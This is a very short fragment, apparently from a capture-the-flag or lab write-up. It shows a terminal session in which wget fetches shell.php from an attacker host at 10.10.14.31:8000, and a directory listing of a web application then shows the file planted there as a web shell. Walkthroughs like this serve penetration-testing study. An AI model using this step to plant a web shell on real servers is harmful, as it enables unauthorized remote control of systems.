 $ wget 10.10.14.31:8000/shell.php
$ ls
config
config_dnld.php
dcm.php
images
include
index.php
local
login.php
logout.php
modules
plugins
shell.php
winc
workspace_plugins
$